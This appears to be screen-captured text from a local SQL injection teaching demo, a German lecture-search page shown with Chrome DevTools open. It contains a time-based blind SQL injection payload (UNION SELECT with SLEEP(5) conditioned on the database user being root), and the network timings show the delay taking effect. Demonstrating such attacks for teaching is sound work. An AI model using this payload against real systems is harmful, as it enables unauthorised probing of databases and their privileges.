 localhost/vorlesungen?search=bio%25%27+AND+0+UNION+SELECT+IF%28SUBSTRING%28SYSTEM_USER%28%29%2C1%2C4%29%3D%27root%27%2C+SLEEP%285%29%2C1%29%2C0%2C0%2C0%3B+--
SQL Injection Demo v.1.0 Vorlesungen Tools Aktuelles Datenbanksystem: MySQL
Vorlesungen
bio%' AND 0 UNION SELECT IF(SUBSTRING(SYSTEM_USER(),1,4)='root', SLEEP(5),1),0,0,0; --
Suchen
Vorlesungsnummer Titel Professor SWS
0 0 0 0
Elements Console Sources Network Performance Memory » 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms
Name Status Type Initiator Size Time Waterfall
fontawesome-all.min.css 404 stylesh... vorlesungen?s... 0 B Pending
jquery.min.js 200 script jquery.min.js (disk ca... 9 ms
popper.min.js 200 script popper.min.js (disk ca... 8 ms
bootstrap.min.js 200 script bootstrap.min.js (disk ca... 8 ms
11 requests 4.3 kB transferred 303 kB resources Finish: 5.12 s DOMContentLoaded: 5.15 s Load: 5.18 s
Console What's New ×
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.